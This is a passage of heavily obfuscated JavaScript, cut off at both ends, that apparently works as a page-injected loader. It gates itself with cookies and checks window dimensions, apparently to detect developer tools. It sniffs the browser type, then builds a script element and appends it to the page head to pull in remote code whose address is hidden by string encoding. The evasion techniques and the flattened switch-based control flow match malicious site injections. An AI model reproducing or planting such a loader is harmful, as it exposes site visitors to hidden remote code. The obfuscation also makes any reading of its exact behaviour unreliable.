q6hXU6L[W8N3qR_>0xc2?W8N3qR_+0x29:W8N3qR_<0xc2?W8N3qR_>0xc2?W8N3qR_-0x5f:W8N3qR_>0x4f?W8N3qR_<0xc2?W8N3qR_>0xc2?W8N3qR_+0x57:W8N3qR_<0xc2?W8N3qR_-0x50:W8N3qR_+0x48:W8N3qR_-0x1c:W8N3qR_+0x41:W8N3qR_-0x7]},0x1);!(W8N3qR_[ioW_9y(0x51)]=j8lx4v(-0x3c),W8N3qR_[ioW_9y(0x61)]=W8N3qR_[j8lx4v(-0x42)]);return W8N3qR_[ioW_9y(0x61)]=MXYdLpM+(MXYdLpM=W8N3qR_[j8lx4v(-0x33)],0x0),W8N3qR_[j8lx4v(-0x33)]},0x0),j8lx4v(-0x3c)),NLxk4Q=yoIGyT((W8N3qR_,ioW_9y,oAiyGM6)=>{var sNQmAv,MVUuCWu,SxApCV,Fua3IKN,fwOJ3pR;function a0mBAyE(W8N3qR_){return q6hXU6L[W8N3qR_>0x2b?W8N3qR_-0x3f:W8N3qR_>-0x48?W8N3qR_<0x2b?W8N3qR_>0x2b?W8N3qR_+0x14:W8N3qR_<0x2b?W8N3qR_<-0x48?W8N3qR_-0x31:W8N3qR_>-0x48?W8N3qR_<-0x48?W8N3qR_-0x16:W8N3qR_<-0x48?W8N3qR_+0x46:W8N3qR_+0x47:W8N3qR_+0x53:W8N3qR_-0x62:W8N3qR_+0x48:W8N3qR_+0x36]}void(sNQmAv=zEv88jf(0x13),MVUuCWu=zEv88jf(a0mBAyE(-0x40)),SxApCV={[j8lx4v(-0x32)]:zEv88jf(0x11)},Fua3IKN=[zEv88jf(0x10)],fwOJ3pR=new(M4MJYk2(-0x2f5)),fwOJ3pR[Fua3IKN[j8lx4v(-0x42)]](MqEucsZ(fwOJ3pR[SxApCV[j8lx4v(-0x32)]](),oAiyGM6,aby5MTV(0xf))),document[MVUuCWu]=MqEucsZ(W8N3qR_+j8lx4v(-0x31)+M4MJYk2(a0mBAyE(-0xd))(ioW_9y),oAiyGM6==null?'':sNQmAv+fwOJ3pR[O8Kj9y](),aby5MTV(0xf)))},0x3),kVQLAKf=yoIGyT(W8N3qR_=>{if(document[zEv88jf[j8lx4v(-0x39)](j8lx4v(-0x3b),[0x12])][mJgKirk]>0x0&&rPB_UY.GyLFWn()){var ioW_9y=document[zEv88jf(0x12)][zEv88jf(j8lx4v(-0x30))](MqEucsZ(W8N3qR_,j8lx4v(-0x31),MXYdLpM=j8lx4v(-0x35)));if(ioW_9y!=MqEucsZ(0x1,aby5MTV(-0x26))){var oAiyGM6,sNQmAv;function MVUuCWu(W8N3qR_){return q6hXU6L[W8N3qR_<0x72?W8N3qR_<0x72?W8N3qR_<-0x1?W8N3qR_-0x60:W8N3qR_<0x72?W8N3qR_>0x72?W8N3qR_+0x62:W8N3qR_>-0x1?W8N3qR_<0x72?W8N3qR_-0x0:W8N3qR_+0x53:W8N3qR_+0xc:W8N3qR_+0x5c:W8N3qR_-0x5c:W8N3qR_+0x57]}typeof(oAiyGM6={LK4GLC:zEv88jf(j8lx4v(-0x30))},sNQmAv=(ioW_9y=MqEucsZ(ioW_9y+W8N3qR_[zEv88jf.apply(void 0x0,[0xb])],0x1,MXYdLpM=0xf),document[zEv88jf(j8lx4v(-0x3d))][oAiyGM6.LK4GLC](';',ioW_9y)));if(sNQmAv==MqEucsZ(MVUuCWu(0x8),aby5MTV(-j8lx4v(-0x2f)))){var SxApCV=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_<0xc2?W8N3qR_-0x50:W8N3qR_+0x1d]},0x1);sNQmAv=document[zEv88jf(MVUuCWu(0x7))][zEv88jf.call(SxApCV(0x59),0xb)]}return M4MJYk2(-0x38f)(document[zEv88jf.call(MVUuCWu(0x9),MVUuCWu(0x7))][zEv88jf(0x16)](ioW_9y,sNQmAv))}}return''},0x1),MjARlUg=yoIGyT((...W8N3qR_)=>{var ioW_9y=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_<0x81?W8N3qR_>0xe?W8N3qR_>0x81?W8N3qR_+0x2c:W8N3qR_>0x81?W8N3qR_-0x4b:W8N3qR_>0x81?W8N3qR_-0x20:W8N3qR_<0x81?W8N3qR_<0x81?W8N3qR_>0xe?W8N3qR_>0xe?W8N3qR_-0xf:W8N3qR_-0x62:W8N3qR_-0x12:W8N3qR_-0x3b:W8N3qR_-0x18:W8N3qR_-0x12:W8N3qR_-0x34]},0x1);void(W8N3qR_[j8lx4v(-0x43)]=j8lx4v(-0x42),W8N3qR_[j8lx4v(-0x2d)]=j8lx4v(0xa),W8N3qR_[j8lx4v(-0x42)]=zEv88jf(W8N3qR_[0x8a]-0x3e),W8N3qR_[0x8a]=j8lx4v(-0x2e),W8N3qR_.EiDqdt=zEv88jf(0xf),W8N3qR_[W8N3qR_[0x8a]+0x76]=0x1c,W8N3qR_.u2PWd4=W8N3qR_[j8lx4v(-0x2d)]+(W8N3qR_[j8lx4v(-0x2d)]+0x68));if((M4MJYk2(-(W8N3qR_[ioW_9y(0x26)]-(W8N3qR_[0x8a]-ioW_9y(0x27))))[TFIlBy]-M4MJYk2(-0x15b)[zEv88jf(0x18)]>W8N3qR_.u2PWd4||M4MJYk2(-j8lx4v(-0x2c))[ExqBdZ[0x1]]-M4MJYk2(-j8lx4v(-0x2c))[zEv88jf(0x1a)]>W8N3qR_.u2PWd4)&&rPB_UY._mlWA4[W8N3qR_.EiDqdt](0x6)==0x63){return W8N3qR_[W8N3qR_[0x8a]-ioW_9y(0x28)]}if(W8N3qR_[W8N3qR_[j8lx4v(-0x2d)]+0x6e]>0x74){var oAiyGM6=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_>0x6d?W8N3qR_+0xb:W8N3qR_>-0x6?W8N3qR_>0x6d?W8N3qR_-0x2f:W8N3qR_>0x6d?W8N3qR_-0x3f:W8N3qR_>-0x6?W8N3qR_>-0x6?W8N3qR_+0x5:W8N3qR_+0x57:W8N3qR_+0x13:W8N3qR_-0x18]},0x1);return W8N3qR_[-oAiyGM6(0x15)]}else{return'no'}},0x0),tmS4QDW=0x32,Xd7fwBI=-0xdd,vZw5lb=0x86,fyGtxF=j8lx4v(-0x6),zaev8s={aX:yoIGyT(()=>{return tmS4QDW=-0x60},0x0),aP:()=>fyGtxF-=j8lx4v(0xb),v:ExqBdZ[0x2],I:yoIGyT(()=>{var W8N3qR_=yoIGyT(ioW_9y=>{return q6hXU6L[ioW_9y>0xc0?ioW_9y-0x10:ioW_9y-0x4e]},0x1);void(zaev8s.a=ahrJs9G==''||ahrJs9G==(Xd7fwBI==-0xf7?W8N3qR_(0x57):M4MJYk2(-j8lx4v(0xe))),tmS4QDW+=tmS4QDW+0xaa,Xd7fwBI+=0x26b,zaev8s.C(),fyGtxF-=0x44e,zaev8s[W8N3qR_(0x7a)]=!0x0);return j8lx4v(-0xe)},0x0),[j8lx4v(-0x23)]:ZjNWnH[j8lx4v(-0x29)],[j8lx4v(-0x2)]:zEv88jf(j8lx4v(-0x1f)),[j8lx4v(-0x5)]:zEv88jf.apply(j8lx4v(-0x3b),[0x1f]),d:zEv88jf(0x20)+zEv88jf(0x21),[j8lx4v(-0x16)]:yoIGyT(()=>{return tmS4QDW-=j8lx4v(0x2c),Xd7fwBI-=0x2aa,(vZw5lb*=zaev8s.aL,vZw5lb-=0x21a),fyGtxF+=-0x6a>Xd7fwBI?0x2ff:tmS4QDW==0x2b?zaev8s.aN:0x68},0x0),aG:(...W8N3qR_)=>{var ioW_9y=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_<0x35?W8N3qR_-0x17:W8N3qR_<0x35?W8N3qR_+0x58:W8N3qR_-0x36]},0x1);!(W8N3qR_[j8lx4v(-0x43)]=0x0,W8N3qR_[j8lx4v(-0x28)]=-0x6c,W8N3qR_[0x0]=zEv88jf(0x1c),W8N3qR_[j8lx4v(0x11)]=W8N3qR_[ioW_9y(0x38)],VN4d6Pm[W8N3qR_[W8N3qR_.CiA6LFS+(W8N3qR_[ioW_9y(0x52)]+0x12e)]](zEv88jf(0x22),yoIGyT(()=>{},0x0)),fyGtxF-=0xfd);if(W8N3qR_.CiA6LFS>W8N3qR_.CiA6LFS+0x84){var oAiyGM6=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_>0x24?W8N3qR_-0x25:W8N3qR_-0x28]},0x1);return W8N3qR_[W8N3qR_[oAiyGM6(0x41)]+0x15c]}else{return ioW_9y(0x81)}},W:-0x1f,[j8lx4v(0x4)]:yoIGyT(()=>{return tmS4QDW==-j8lx4v(-0x38)},0x0),[j8lx4v(-0x11)]:0x331,e:zEv88jf(0x23),f:ZjNWnH.oXmogo1,ap:(q6hXU6L=fyGtxF==-0x9)=>{if(q6hXU6L){return arguments}return fyGtxF-=0x2ff},[j8lx4v(-0xd)]:()=>{var W8N3qR_=yoIGyT(ioW_9y=>{return q6hXU6L[ioW_9y>0x57?ioW_9y-0x58:ioW_9y+0x2e]},0x1);void(zaev8s[j8lx4v(-0x17)]=MjARlUg()=='no',tmS4QDW+=zaev8s.af,Xd7fwBI*=tmS4QDW-0x10c,Xd7fwBI-=tmS4QDW+zaev8s[W8N3qR_(0x7b)],vZw5lb+=W8N3qR_(0x7a),fyGtxF-=0x37b);return'ah'},ae:()=>(tmS4QDW-=0x10,zaev8s[j8lx4v(-0x1c)]=!0x1),au:()=>{var W8N3qR_=yoIGyT(ioW_9y=>{return q6hXU6L[ioW_9y<-0x63?ioW_9y-0x28:ioW_9y<0x10?ioW_9y<0x10?ioW_9y<-0x63?ioW_9y-0x44:ioW_9y>-0x63?ioW_9y>0x10?ioW_9y+0x15:ioW_9y+0x62:ioW_9y+0x43:ioW_9y+0x52:ioW_9y+0x5b]},0x1);void(zaev8s.a=(tmS4QDW==0x2?0x1/0x0:ahrJs9G)==''||ahrJs9G==(zaev8s.n==-0x21?M4MJYk2(0x30c):j8lx4v(-0x3b)),tmS4QDW+=0x8c,Xd7fwBI+=fyGtxF+0x265,vZw5lb*=0x2,vZw5lb-=fyGtxF-0x89,zaev8s.ap(),zaev8s.w=W8N3qR_(-0x3b));return j8lx4v(0x0)},[j8lx4v(0x3)]:(W8N3qR_=zaev8s[j8lx4v(-0x1e)]==zEv88jf(0x25)+zEv88jf(0x26))=>{var ioW_9y=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_<0x13?W8N3qR_<-0x60?W8N3qR_+0x14:W8N3qR_<0x13?W8N3qR_+0x5f:W8N3qR_+0x4:W8N3qR_-0x1b]},0x1);if(!W8N3qR_&&rPB_UY.GyLFWn()){return tmS4QDW}return tmS4QDW+=0xdc,Xd7fwBI+=0x25d,zaev8s[ioW_9y(-0x3f)](),zaev8s[ioW_9y(-0x41)]=!0x1},g:ExqBdZ[j8lx4v(-0x13)],h:kuaBQw,aY:yoIGyT(()=>{return fyGtxF+=0x3fb},0x0),aL:j8lx4v(-0x27),[j8lx4v(0x8)]:()=>{var W8N3qR_=yoIGyT(ioW_9y=>{return q6hXU6L[ioW_9y<0x7e?ioW_9y>0xb?ioW_9y>0xb?ioW_9y>0x7e?ioW_9y-0x4c:ioW_9y>0x7e?ioW_9y+0x5a:ioW_9y-0xc:ioW_9y-0x38:ioW_9y-0x33:ioW_9y+0xa]},0x1);return Xd7fwBI-=j8lx4v(-0x36),fyGtxF+=vZw5lb==-W8N3qR_(0x25)?zaev8s.aI:W8N3qR_(0x40),zaev8s[j8lx4v(-0x26)]=j8lx4v(-0x19)},[j8lx4v(-0x12)]:zEv88jf(0x29),r:zEv88jf.call(j8lx4v(-0x3b),0x2a)+j8lx4v(0x19),j:ZjNWnH.QgtYiQq,o:zEv88jf(j8lx4v(-0x25)),n:zEv88jf(0x2d),[j8lx4v(0x6)]:yoIGyT((q6hXU6L=vZw5lb==0x150)=>{if(!q6hXU6L){return'aV'}return vZw5lb-=0xca},0x0),aK:()=>vZw5lb+=fyGtxF+0x384,[j8lx4v(-0x24)]:()=>fyGtxF-=j8lx4v(-0x4),[j8lx4v(-0x7)]:-0x1a,C:(q6hXU6L=zaev8s[j8lx4v(-0x23)]=='D')=>{if(q6hXU6L&&rPB_UY.dHZaM7>-0x47){return'E'}return vZw5lb+=j8lx4v(-0x22)},[j8lx4v(-0x21)]:-0x43c,k:j8lx4v(-0x42),[j8lx4v(-0xc)]:zEv88jf(0x2e)+zEv88jf(0x2f)+'ce',ab:yoIGyT((q6hXU6L=Xd7fwBI==j8lx4v(0x1))=>{var W8N3qR_={CFUbVa:zEv88jf[j8lx4v(-0x20)](j8lx4v(-0x3b),j8lx4v(-0x1f))};if(q6hXU6L&&rPB_UY.dHZaM7>-0x47){return Xd7fwBI}return/safari/[zEv88jf(0x1d)]((zaev8s.aa=M4MJYk2(-j8lx4v(-0x2c)))[W8N3qR_.CFUbVa][(vZw5lb==0x86&&zaev8s)[j8lx4v(-0x1e)]][zEv88jf(0x30)]())},0x0),aQ:yoIGyT(()=>{var W8N3qR_=yoIGyT(ioW_9y=>{return q6hXU6L[ioW_9y>-0x4?ioW_9y+0x3:ioW_9y+0x20]},0x1);return zaev8s.aP(),zaev8s[W8N3qR_(0x2d)]=j8lx4v(-0x1d)},0x0),l:zEv88jf(0x31),m:zEv88jf(0x32)+zEv88jf(0x33)+zEv88jf(0x34),ax:()=>Xd7fwBI+=0x29c,be:yoIGyT(q6hXU6L=>{return q6hXU6L.t?0x218:0x135},0x1),bf:Rx8OR0I(yoIGyT((...q6hXU6L)=>{void(q6hXU6L[j8lx4v(-0x43)]=0x1,q6hXU6L.X2eHXnT=q6hXU6L[0x0]);return q6hXU6L.X2eHXnT+0x123},0x0),0x1),bg:yoIGyT(q6hXU6L=>{return q6hXU6L[j8lx4v(-0x1c)]?-0x317:0x116},0x1),[j8lx4v(-0xb)]:Rx8OR0I(yoIGyT((...q6hXU6L)=>{void(q6hXU6L.length=0x1,q6hXU6L.sJ2f9f=q6hXU6L[j8lx4v(-0x42)]);return q6hXU6L.sJ2f9f.u?0x372:0x13d},0x0),j8lx4v(-0x3c)),[j8lx4v(-0x9)]:yoIGyT(W8N3qR_=>{var ioW_9y=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_>0x3f?W8N3qR_+0x3d:W8N3qR_+0x33]},0x1);return W8N3qR_.y?ioW_9y(0x25):0x286},0x1),bj:yoIGyT(q6hXU6L=>{return q6hXU6L[j8lx4v(-0x1b)]?0x19b:0xab},0x1)});while(tmS4QDW+Xd7fwBI+vZw5lb+fyGtxF!=0x6f){var FLSY4R,zLUoea,VN4d6Pm,ahrJs9G,G6TB0uZ,IJpkmzL,MXYdLpM;function nzQwxW(W8N3qR_){return q6hXU6L[W8N3qR_>0x19?W8N3qR_+0x44:W8N3qR_+0x59]}typeof(FLSY4R=zEv88jf(0x3e),zLUoea=[zEv88jf(0x3b),zEv88jf(0xf)]);switch(tmS4QDW+Xd7fwBI+vZw5lb+fyGtxF){case!rPB_UY.GyLFWn()?-0xd:0x1e1:default:if(Xd7fwBI==-0x75){var M6ndeT=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_>0x6c?W8N3qR_+0x31:W8N3qR_>0x6c?W8N3qR_-0x3b:W8N3qR_+0x6]},0x1);typeof(tmS4QDW-=0x42,Xd7fwBI+=j8lx4v(-0x1a),vZw5lb+=M6ndeT(0x1c),fyGtxF-=0x323,zaev8s[j8lx4v(-0x1b)]=!0x1);break}typeof(tmS4QDW-=0x42,Xd7fwBI+=j8lx4v(-0x1a),vZw5lb+=Xd7fwBI==nzQwxW(-0x2a)?j8lx4v(-0x22):'z',fyGtxF-=0x323,zaev8s[j8lx4v(-0x1b)]=j8lx4v(-0x19));break;case zaev8s[nzQwxW(-0x2d)]?0x118:-0x60:case 0x130:if(zaev8s[j8lx4v(-0x17)]&&rPB_UY.dHZaM7>-j8lx4v(-0xf)){zaev8s[j8lx4v(-0x16)]();break}void(fyGtxF-=0x6d,zaev8s[j8lx4v(-0x1b)]=!0x1);break;case 0xbb:if(!(rPB_UY.TwjzV5>-0x33)){typeof(tmS4QDW-=0x9f,vZw5lb+=Xd7fwBI==j8lx4v(-0x15)?-j8lx4v(-0x22):zaev8s.ba,fyGtxF+=fyGtxF+0x4b2);break}typeof(Xd7fwBI=0x47,tmS4QDW-=nzQwxW(-0xc),fyGtxF+=0x3c,zaev8s[j8lx4v(-0x14)]=nzQwxW(-0x32));break;case rPB_UY.GyLFWn()?0x33:0x46:if(!0x1){}void(zaev8s.aX(),tmS4QDW+=j8lx4v(-0x13),Xd7fwBI-=0x251,vZw5lb-=0xca,zaev8s.aY(),zaev8s[nzQwxW(-0x31)]=!0x1);break;case rPB_UY._mlWA4[ZjNWnH.ySLjEz_](nzQwxW(-0x54))==0x63?0x126:-nzQwxW(0xd):case 0x322:!(VN4d6Pm={[zEv88jf(0x1c)]:function(W8N3qR_,ioW_9y){var oAiyGM6;function sNQmAv(W8N3qR_){return q6hXU6L[W8N3qR_<0xd1?W8N3qR_<0x5e?W8N3qR_+0x49:W8N3qR_>0xd1?W8N3qR_+0x19:W8N3qR_>0x5e?W8N3qR_>0xd1?W8N3qR_+0x61:W8N3qR_>0xd1?W8N3qR_+0x3f:W8N3qR_>0x5e?W8N3qR_>0xd1?W8N3qR_-0x16:W8N3qR_>0x5e?W8N3qR_-0x5f:W8N3qR_+0x15:W8N3qR_+0x1d:W8N3qR_+0x52:W8N3qR_+0x59]}oAiyGM6=document[zEv88jf(sNQmAv(0xa2))](zaev8s.f);if((oAiyGM6[zEv88jf(0x29)](zaev8s.g,zaev8s.h),oAiyGM6[zaev8s[sNQmAv(0x91)]](zaev8s.j,zEv88jf(0x36)+zEv88jf(sNQmAv(0xb9))+zEv88jf(0x38)),oAiyGM6[zaev8s.i](zEv88jf(nzQwxW(-0x10)),W8N3qR_),document[zEv88jf(0x3a)](zLUoea[0x0])[zaev8s.k][zaev8s.l](oAiyGM6),MI7dbh8)&&rPB_UY.GyLFWn()){oAiyGM6[zaev8s.m]=function(){var W8N3qR_=zEv88jf(0x3d);if(this[zEv88jf(0x3c)]==W8N3qR_||this[zEv88jf(0x3c)]==zaev8s.n){if(ioW_9y!=nzQwxW(-0x50)){ioW_9y()}}}}else{if(Fvl0ZGt){oAiyGM6[zaev8s.o]=yoIGyT(()=>{if(ioW_9y!=void 0x0&&rPB_UY.bngxbj()){ioW_9y()}},0x0)}else{if(ioW_9y!=void 0x0&&rPB_UY.bngxbj()){ioW_9y()}}}}},zaev8s.ae());break;case zaev8s.be(zaev8s):void(zaev8s[j8lx4v(-0x17)]=IJpkmzL==FLSY4R,tmS4QDW+=Xd7fwBI-0x15e,Xd7fwBI+=vZw5lb==0x86?nzQwxW(-0x4b):-0x20,fyGtxF+=Xd7fwBI==fyGtxF+zaev8s[j8lx4v(-0x11)]?-nzQwxW(-0x25):0x8);break;case!(rPB_UY.dHZaM7>-j8lx4v(-0xf))?null:zaev8s.bf(tmS4QDW):if(zaev8s.I()==j8lx4v(-0xe)&&rPB_UY.dHZaM7>-0x47){break}case zaev8s.bg(zaev8s):if(zaev8s[j8lx4v(-0xd)]()=='ah'){break}case 0xbd:!(ahrJs9G=(zaev8s.s==0x128?M4MJYk2(0x271):kVQLAKf)((tmS4QDW==0x128&&zaev8s)[nzQwxW(-0x21)]),tmS4QDW-=0xa6);break;case zaev8s[j8lx4v(-0xb)](zaev8s):typeof((zaev8s.r==-0x23?null:VN4d6Pm)[zaev8s.v](zEv88jf.call(nzQwxW(-0x50),j8lx4v(-0x3e))+zEv88jf(j8lx4v(-0xa))+zEv88jf(nzQwxW(-0x18)),yoIGyT(()=>{},0x0)),Xd7fwBI+=0xe,fyGtxF+=fyGtxF+0xc0);break;case!(rPB_UY._mlWA4[zLUoea[0x1]](nzQwxW(-0x54))==0x63)?nzQwxW(-0x50):zaev8s[nzQwxW(-0x1e)](zaev8s):!(zaev8s.bb='bc',tmS4QDW+=tmS4QDW-0xf7);break;case zaev8s.bj(zaev8s):zaev8s.aQ();break;case rPB_UY.TwjzV5>-nzQwxW(0x10)?0x307:0x6:case rPB_UY._mlWA4[fPZhsW3](nzQwxW(-0x54))==0x63?0x163:0xeb:case tmS4QDW!=0x1ad&&(tmS4QDW!=0x125&&tmS4QDW-0xf2):if(nzQwxW(-0x2e)){void(tmS4QDW-=j8lx4v(-0x35),fyGtxF+=0x80);break}typeof(vZw5lb=-nzQwxW(-0x3f),tmS4QDW-=0xf,Xd7fwBI-=nzQwxW(-0x4b),vZw5lb-=nzQwxW(-0x37),fyGtxF+=j8lx4v(-0x8),zaev8s[nzQwxW(-0x3b)]=!0x1);break;case 0xc4:case 0x9b:typeof(G6TB0uZ=(NLxk4Q(zaev8s.q,M4MJYk2(-0x7a)[zEv88jf(0x42)]()[zEv88jf[nzQwxW(-0x4e)](nzQwxW(-0x50),[0x43])](0x24),0x1),(zaev8s[j8lx4v(-0x7)]==j8lx4v(-0x6)?M4MJYk2(-0x17e):M4MJYk2(-0x15b))[zaev8s.r][zEv88jf(0x44)]),IJpkmzL=G6TB0uZ[zaev8s[nzQwxW(-0x1a)]](nzQwxW(-0x57),MqEucsZ(nzQwxW(-0x51),MXYdLpM=-0x26)),zaev8s.ax(),fyGtxF-=nzQwxW(-0x19),zaev8s.t=j8lx4v(-0x19));break;case rPB_UY.GyLFWn()?0x326:j8lx4v(-0x3):case j8lx4v(-0x34):MXYdLpM=MXYdLpM;var MI7dbh8=/msie/[(zaev8s.v=='T'?M4MJYk2(-nzQwxW(-0x5)):zaev8s)[nzQwxW(-0x38)]](M4MJYk2(-0x15b)[(fyGtxF==-0x2b?M4MJYk2(-nzQwxW(-0x3)):zaev8s)[nzQwxW(-0x17)]][ExqBdZ[0x4]+ExqBdZ[0x5]][(zaev8s.r==zEv88jf(nzQwxW(-0x1b))&&zaev8s).d]()),Fvl0ZGt=/gecko/[zaev8s.b](M4MJYk2(-0x15b)[(zaev8s.g==0x86||zaev8s)[j8lx4v(-0x2)]][(zaev8s[nzQwxW(-0x27)]=='Y'?M4MJYk2(-nzQwxW(-0x2)):zaev8s).e][zEv88jf(0x30)]()),r1aOpi=/opera/[zaev8s.b](M4MJYk2(-0x15b)[zEv88jf(0x46)+ZjNWnH.ywacRQH][zaev8s.e][zEv88jf(j8lx4v(-0x34))+zEv88jf[nzQwxW(-0x35)](void 0x0,0x21)]()),iDaOe3=zaev8s.ab();typeof(tmS4QDW*=j8lx4v(-0x27),tmS4QDW+=0xd4);break;case 0x17:case rPB_UY.GyLFWn()?0x179:nzQwxW(-0x16):case rPB_UY.GyLFWn()?0x185:-0x26:case 0x2a0:if(zaev8s.au()==nzQwxW(-0x15)&&rPB_UY._mlWA4[zEv88jf.call(nzQwxW(-0x50),0x48)+zEv88jf(j8lx4v(0x1))](0x6)==j8lx4v(0x2)){break}case 0x6:if(Xd7fwBI==-0x21){zaev8s[nzQwxW(-0x12)]();break}case 0x9c:case 0x334:if(zaev8s[j8lx4v(0x4)]()){var SVtjDq=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_>0x12?W8N3qR_+0x2e:W8N3qR_<0x12?W8N3qR_<-0x61?W8N3qR_+0x15:W8N3qR_<0x12?W8N3qR_>-0x61?W8N3qR_<0x12?W8N3qR_+0x60:W8N3qR_+0x1a:W8N3qR_+0x51:W8N3qR_+0x22:W8N3qR_-0x36]},0x1);void(tmS4QDW+=tmS4QDW-0x1ea,Xd7fwBI-=0x251,vZw5lb-=SVtjDq(-0x3e),fyGtxF+=vZw5lb==nzQwxW(-0x10)?zaev8s.aT:0x37b);break}if(zaev8s[j8lx4v(-0x17)]){void(tmS4QDW+=0x1a,Xd7fwBI-=0x2aa,zaev8s[nzQwxW(-0xf)](),fyGtxF+=0x37b);break}typeof(fyGtxF-=0x44,zaev8s[nzQwxW(-0x29)]=!0x0);break;case 0x14b:if(zaev8s.aG()==j8lx4v(0x7)&&rPB_UY.TwjzV5>-0x33){break}case 0x260:case!(rPB_UY.dHZaM7>-nzQwxW(-0x24))?0xb4:0x10:if(zaev8s[nzQwxW(-0x2c)]){zaev8s[nzQwxW(-0xd)]();break}fyGtxF+=nzQwxW(-0x25);break;case 0x14d:case 0x30d:case!rPB_UY.GyLFWn()?0x43:0x16b:case!(rPB_UY._mlWA4[zEv88jf(0xf)](nzQwxW(-0x54))==0x63)?-nzQwxW(-0xc):0x4e:if(!0x1){}!(vZw5lb*=j8lx4v(-0x27),vZw5lb+=0x44,fyGtxF-=0x6d,zaev8s.x=nzQwxW(-0x2e));break;case 0x13:typeof(fyGtxF=tmS4QDW-0xd0,tmS4QDW-=0xf,vZw5lb-=0xb2,fyGtxF+=j8lx4v(-0x8))}}function M4MJYk2(W8N3qR_){var ioW_9y,oAiyGM6,sNQmAv,MVUuCWu,SxApCV;function Fua3IKN(W8N3qR_){return q6hXU6L[W8N3qR_<0x57?W8N3qR_<0x57?W8N3qR_>-0x1c?W8N3qR_+0x1b:W8N3qR_-0x28:W8N3qR_+0x39:W8N3qR_-0x4]}void(ioW_9y=zEv88jf(0x6e),oAiyGM6=zEv88jf(j8lx4v(-0x44)),sNQmAv=zEv88jf(Fua3IKN(0x33)),MVUuCWu=[zEv88jf(0x4d),zEv88jf.call(void 0x0,j8lx4v(0xb))],SxApCV=SxApCV);switch(W8N3qR_){case rPB_UY.dHZaM7>-0x47?-0x2f5:void 0x0:return btnoht3[zEv88jf.call(Fua3IKN(-0x12),0x4a)]||MOWsdF[a0mBAyE];case 0x40:return btnoht3[fwOJ3pR]||MOWsdF[zEv88jf(Fua3IKN(0x35))];case-0x38f:SxApCV=zEv88jf[Fua3IKN(-0x10)](Fua3IKN(-0x12),[Fua3IKN(0x36)])||MOWsdF[zEv88jf(Fua3IKN(0x36))];break;case!(rPB_UY._mlWA4[zEv88jf(j8lx4v(-0x35))](0x6)==0x63)?void 0x0:-j8lx4v(-0x2c):return btnoht3[zEv88jf.apply(void 0x0,[0x4d])]||MOWsdF[MVUuCWu[j8lx4v(-0x42)]];case rPB_UY.TwjzV5>-0x33?-j8lx4v(0xe):null:SxApCV=zEv88jf(0x4e)||MOWsdF[zEv88jf[Fua3IKN(0x9)](void 0x0,0x4e)];break;case 0x30c:return btnoht3[zEv88jf(0x4f)]||MOWsdF[zEv88jf(0x50)+'nt'];case 0x271:return btnoht3[zEv88jf[Fua3IKN(-0x10)](j8lx4v(-0x3b),[0x51])]||MOWsdF[zEv88jf(0x51)];case-Fua3IKN(0x4d):return btnoht3[zEv88jf(0x52)]||MOWsdF[zEv88jf.apply(void 0x0,[0x52])];case-0x17e:return btnoht3[MVUuCWu[0x1]]||MOWsdF[zEv88jf(Fua3IKN(0x38))+zEv88jf(0x55)+'or'];case-j8lx4v(0x10):SxApCV=zEv88jf(j8lx4v(0x11))||MOWsdF[zEv88jf[Fua3IKN(-0x10)](void 0x0,[0x56])];break;case-Fua3IKN(0x3b):SxApCV=zEv88jf[j8lx4v(-0x39)](j8lx4v(-0x3b),[0x57])||MOWsdF[zEv88jf(0x57)];break;case-j8lx4v(0x13):SxApCV=zEv88jf(0x58)+zEv88jf(Fua3IKN(0x33))||MOWsdF[zEv88jf(Fua3IKN(0x3d))+sNQmAv];break;case 0xa24:return btnoht3[zEv88jf(0x5a)]||MOWsdF[zEv88jf(0x5a)];case rPB_UY.bngxbj()?0x436:-0xec:return btnoht3[zEv88jf(0x5b)]||MOWsdF[zEv88jf(0x5b)];case 0x28b:SxApCV=zEv88jf(0x5c)||MOWsdF[zEv88jf(0x5c)];break;case!(rPB_UY._mlWA4[zEv88jf(j8lx4v(-0x35))](0x6)==j8lx4v(0x2))?-0xb5:0x1105:SxApCV=zEv88jf(0x5d)||MOWsdF[zEv88jf(0x5d)];break;case 0x1307:return btnoht3[zEv88jf(0x5e)]||MOWsdF[zEv88jf(0x5e)];case 0xf79:SxApCV=zEv88jf(0x5f)||MOWsdF[zEv88jf(0x5f)];break;case rPB_UY.TwjzV5>-0x33?0xaf3:Fua3IKN(0x3e):SxApCV=zEv88jf(0x60)||MOWsdF[zEv88jf(0x60)];break;case 0x135d:SxApCV=zEv88jf(0x61)||MOWsdF[zEv88jf(0x61)];break;case rPB_UY.GyLFWn()?0xe3f:-0x3f:return btnoht3[zEv88jf(0x62)]||MOWsdF[ZjNWnH.yukgOe];case rPB_UY.dHZaM7>-Fua3IKN(0x1a)?Fua3IKN(0x3f):0xa9:return btnoht3[zEv88jf.apply(Fua3IKN(-0x12),[0x63])]||MOWsdF[zEv88jf(0x63)];case rPB_UY.LYv9Xm>-0x1d?0x34b:-0x87:SxApCV=zEv88jf[j8lx4v(-0x20)](j8lx4v(-0x3b),j8lx4v(0x17))||MOWsdF[zEv88jf(j8lx4v(0x17))];break;case rPB_UY.GyLFWn()?0x1cc:0x8b:return btnoht3[zEv88jf.apply(Fua3IKN(-0x12),[j8lx4v(0x18)])]||MOWsdF[zEv88jf(Fua3IKN(0x41))];case rPB_UY.wcVmRgM()?0x7c1:j8lx4v(-0x3c):SxApCV=zEv88jf.apply(void 0x0,[Fua3IKN(0x43)])+j8lx4v(0x19)||MOWsdF[zEv88jf(Fua3IKN(0x43))+'on'];break;case!(rPB_UY.dHZaM7>-0x47)?-0xf6:0x1091:return btnoht3[zEv88jf(0x67)]||MOWsdF[zEv88jf(0x67)];case 0x50:SxApCV=zEv88jf(Fua3IKN(0x44))||MOWsdF[zEv88jf(Fua3IKN(0x44))];break;case 0xa5a:return btnoht3[zEv88jf.call(j8lx4v(-0x3b),0x69)]||MOWsdF[zEv88jf(0x69)];case rPB_UY.wcVmRgM()?0x12b4:Fua3IKN(0xa):return btnoht3[zEv88jf(Fua3IKN(0x45))]||MOWsdF[zEv88jf(j8lx4v(0x1c))];case 